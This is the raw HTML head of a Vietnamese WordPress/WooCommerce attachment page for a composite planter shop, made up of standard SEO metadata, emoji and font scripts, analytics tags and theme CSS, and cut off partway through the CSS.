

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanxuatcomposite.net/?attachment_id=1865
body_size: 16022
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanxuatcomposite.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Binh Hoa 32 Copy 723x800 1 - Bồn chậu cây, nắp hố ga, song thoát nước...composite</title>
	<link rel="canonical" href="https://sanxuatcomposite.net/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanxuatcomposite.net/","url":"https://sanxuatcomposite.net/","name":"Binh Hoa 32 Copy 723x800 1 - Bồn chậu cây, nắp hố ga, song thoát nước...composite","isPartOf":{"@id":"https://sanxuatcomposite.net/#website"},"primaryImageOfPage":{"@id":"https://sanxuatcomposite.net/#primaryimage"},"image":{"@id":"https://sanxuatcomposite.net/#primaryimage"},"thumbnailUrl":"https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg","datePublished":"2021-01-23T09:32:21+00:00","breadcrumb":{"@id":"https://sanxuatcomposite.net/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://sanxuatcomposite.net/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://sanxuatcomposite.net/#primaryimage","url":"https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg","contentUrl":"https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg","width":723,"height":800,"caption":"Binh Hoa 32 Copy 723x800 1"},{"@type":"BreadcrumbList","@id":"https://sanxuatcomposite.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://sanxuatcomposite.net/"},{"@type":"ListItem","position":2,"name":"Bồn hoa nhỏ để bàn bằng composite","item":"https://sanxuatcomposite.net/san-pham/bon-hoa-nho-de-ban-bang-composite/"},{"@type":"ListItem","position":3,"name":"Binh Hoa 32 Copy 723&#215;800 1"}]},{"@type":"WebSite","@id":"https://sanxuatcomposite.net/#website","url":"https://sanxuatcomposite.net/","name":"Bồn chậu cây, nắp hố ga, song thoát nước...composite","description":"Bồn/ chậu cây composite Phú Mỹ - Nét đẹp bền bỉ cho ngôi nhà của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanxuatcomposite.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bồn chậu cây, nắp hố ga, song thoát nước...composite &raquo;" href="https://sanxuatcomposite.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bồn chậu cây, nắp hố ga, song thoát nước...composite &raquo; Dòng bình luận" href="https://sanxuatcomposite.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanxuatcomposite.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanxuatcomposite.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hpr-style-css' href='https://sanxuatcomposite.net/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sanxuatcomposite.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sanxuatcomposite.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanxuatcomposite.net/wp-json/wp/v2/media/1865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanxuatcomposite.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://sanxuatcomposite.net/?p=1865' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sanxuatcomposite.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanxuatcomposite.net%2F%3Fattachment_id%3D1865%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sanxuatcomposite.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanxuatcomposite.net%2F%3Fattachment_id%3D1865%23main&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://sanxuatcomposite.net/wp-admin/admin-ajax.php";</script>			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3e3e;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3e3e;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 221, 62, 62, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Arvo","Open+Sans","Open+Sans:regular,600","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Hiện không có phiên bản amphtml nào cho URL này. --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XCLSHJ02V2');
</script>
<link rel="icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #6b2805;}html{background-color:#f8f8e2!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:102px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 85%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(255,194,104,0.85);}.nav .nav-dropdown{background-color: rgba(255,194,104,0.85)}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #6b2805;}/* Color !important */[data-text-color="primary"]{color: #6b2805!important;}/* Background Color */[data-text-bg="primary"]{background-color: #6b2805;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #6b2805;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #6b2805}.nav-tabs > li.active > a{border-top-color: #6b2805}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #6b2805 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #6b2805 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #6b2805;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#cee7f2; }[data-text-bg="secondary"]{background-color: #cee7f2;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cee7f2}/* Color !important */[data-text-color="secondary"]{color: #cee7f2!important;}/* Border */.secondary.is-outline:hover{border-color:#cee7f2}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{color: #200303}.nav > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Arvo", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font{color: #6b2805;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #6b2805;}a{color: #0e0af4;}a:hover{color: #0e0af4;}.tagcloud a:hover{border-color: #0e0af4;background-color: #0e0af4;}.widget a{color: #6b2805;}.widget a:hover{color: #0e0af4;}.widget .tagcloud a:hover{border-color: #0e0af4; background-color: #0e0af4;}.is-divider{background-color: #aaaaaa;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd0f0f!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd0f0f!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd0f0f!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd1818!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: 